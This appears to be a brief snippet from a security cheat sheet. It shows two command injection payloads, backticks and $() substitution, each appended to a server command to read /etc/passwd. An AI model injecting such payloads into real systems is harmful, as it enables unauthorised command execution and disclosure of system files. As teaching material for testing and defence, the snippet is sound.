 Inside a command
Command injection using backticks.
original_cmd_by_server `cat /etc/passwd`
Command injection using substitution
original_cmd_by_server $(cat /etc/passwd)